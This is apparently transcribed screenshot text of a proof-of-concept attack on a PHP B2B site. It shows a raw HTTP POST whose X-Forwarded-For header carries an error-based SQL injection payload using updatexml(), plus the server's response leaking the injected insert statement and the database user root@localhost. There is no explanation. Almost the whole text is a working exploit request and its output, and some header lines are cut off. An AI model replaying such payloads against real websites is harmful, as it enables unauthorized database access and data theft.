 POST /index.php HTTP/1.1
Host: democn.b2b-builder.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101
Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://democn.b2b-builder.com/main.php?edit=4693&m=offer&s=admin_offer
Cookie: PHPSESSID=4886c697c725b75eb92615cc04be3075;
cnUSERID=4ab3dimrJq714CFM%2B%2Be0JAQTwbT66ZzuIRkfzh4r2W81Pf25MhaFVEThiAg%
2B3g; USER=aaaaaax'
X-Forwarded-For: ' or updatexml(1,concat(0x5c,user()),1) or '
HTTP/1.1 200 OK
Date: Thu, 08 Jan 2015 03:22:43 GMT
Server: Apache/2.2.9 (APMServ) PHP/5
X-Powered-By: PHP/5.2.6
Expires: Thu, 19 Nov 1981 08:52:00 G
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-c
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 217
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf
insert into hy_page_view
(url,ip,time,username
values
('%2Findex.php','' or
updatexml(1,concat(0x5c,user()),1) or
'','2015-01-08
11:22:43','aaaaaax\'','/index.php')X
error: '\root@localhost'